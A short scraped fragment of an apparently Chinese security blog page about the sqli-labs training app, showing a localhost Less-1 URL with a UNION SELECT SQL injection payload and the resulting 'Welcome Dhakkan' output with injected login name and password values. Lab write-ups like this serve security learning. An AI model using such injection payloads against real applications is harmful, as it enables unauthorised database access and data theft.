 127.0.0.1/sqllib/Less-1/?id=-1%27union%20select%201,2,3%20--+
百度一下，你就知道 lcamry - 博客园 插件 社工 fq 前端&美化 blogs web安全 密码学 代码审计 server安全 ctf 娱乐 Linux及其安全 论文
Welcome Dhakkan
Your Login name:2
Your Password:3
SQLI DUMB SERIES-1